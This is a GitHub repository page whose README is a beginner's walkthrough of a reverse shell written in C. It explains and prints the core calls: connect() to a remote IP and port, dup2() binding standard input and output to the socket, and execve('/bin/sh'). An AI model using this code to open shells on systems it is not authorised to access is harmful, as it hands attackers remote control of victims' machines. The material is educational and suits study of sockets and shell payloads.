 pwnwithlove / C_revshell Public
Notifications Fork 5 Star 62
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
4 commits
README.md
updating README.md
June 9, 2023 22:35
revshell.c
pushing revshell.c
June 9, 2023 22:22
README.md
Reverse Shell in C using socket()
lil disclaimer
I'm new to C programming, and I've decided to share my learning progressing.
Please be forgiving if there are mistakes, feel free to correct me to help me gain new knowledge. (obviously for purprose
only)
socket() is a syscall dependent on the <sys/socket.h> library. To understand its functioning, we need to understand the
struct components that compose it.
struct sockaddr_in
struct sockaddr_in server_addr;
Defining the variable server_addr of type struct sockaddr_in serves to represent the server's address. Memory space is
created to store this structure. Its fields can then be filled with specific address information for the server:
struct sockaddr_in {
uint8_t sin_len; // longueur totale
sa_family_t sin_family; // famille : AF_INET
in_port_t sin_port; // le numéro de port
struct in_addr sin_addr; // l'adresse internet
unsigned char sin_zero[8]; // un champ de 8 zéros
Here are all the variables defined within the struct sockaddr_in .
We only use sin_family , sin_port , and sin_addr .
The sin_family variable is set to AF_INET as a parameter to designate the type of address the socket will communicate
with, which in this case is IPv4 .
The sin_port variable takes the port as a parameter, which is itself passed to the htons() function (host to network short).
htons() converts an unsigned short integer from host byte order to network byte order (big-endian).
Therefore, by using AF_INET for the sin_family , sin_port for the port, and htons() for converting the port to network byte
order, we are configuring the server address to be an IPv4 address with the specified port.
inet_pton()
inet_pton(AF_INET, IP, &(server_addr.sin_addr));
inet_pton() is used to convert an IPv4 or IPv6 address (in basic string format) into a binary representation used by
sockets. It takes the AF (Address Family) as a parameter, converts the IP address (currently in string format), and stores it
in the sin_addr variable of the server_addr struct.
connect()
connect(sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr));
connect() establishes a connection between the client socket ( sockfd ) and the server socket ( server_addr ).
(struct sockaddr *)&server_addr converts the pointer server_addr into a pointer of type struct sockaddr * .
We learn from the function prototype in its man page that connect() expects the second argument to be a pointer to struct
sockaddr .
sizeof(server_addr) specifies the size of the server_addr struct in bytes, allowing connect() to know the size of the
structure to perform the connection.
dup2()
dup2(sockfd, 0);
dup2(sockfd, 1);
dup2(sockfd, 2);
dup2() duplicates an existing file descriptor to another file descriptor. It takes the parent file descriptor and the child file
descriptor as arguments.
stdin (0), stdout (1), and std err (2) are redirected to the file descriptor of sockfd . In essence, any input retrieved
from stdin will be read from the socket , and any output written to stdout and stderr` will be sent to the server via the
network connection.
execve()
execve("/bin/sh", 0, 0);
execve() is a syscall that allows executing a new program from a specified executable file (in this case, /bin/sh ).
From its man page, we learn that execve() takes the second argument as a char pointer to an array of arguments and the
third argument as a char pointer to the environment in which the program is launched.
Since those parameters are not used in our code snippet, they are defined as 0 .
In this context, it executes the /bin/sh program, launching a shell process in the current execution environment.
close()
close(sockfd);
close() is used to close a file descriptor. Here, close() is called to release the allocated resources and terminate the
network connection.
Resources
https://broux.developpez.com/articles/c/sockets/ (a complete french documentation)
https://man.archlinux.org/man/
https://man7.org/linux/man-pages/
Special mention to @h0mbre ˚ʚ♡ɞ˚
About
Basic reverse shell in C using socket() with complete explanation
Readme
Activity
62 stars
1 watching
5 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
C 100.0%
© 2023 GitHub,
Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About